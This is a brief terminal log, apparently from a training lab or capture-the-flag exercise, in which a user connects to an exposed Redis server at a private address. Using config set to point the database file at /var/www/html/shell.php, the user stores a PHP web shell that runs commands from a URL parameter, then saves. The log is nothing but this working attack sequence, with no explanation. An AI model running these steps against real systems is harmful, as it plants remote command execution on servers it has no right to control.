 ┌──(eduardo㉿hmstudent)-[~/Downloads]
└─$ redis-cli -h 10.10.57.217 -p 6379
10.10.57.217:6379> config set dir /var/www/html
OK
10.10.57.217:6379> config set dbfilename shell.php
OK
10.10.57.217:6379> set test "<?php system($_GET['cmd']); ?>"
OK
10.10.57.217:6379> save
OK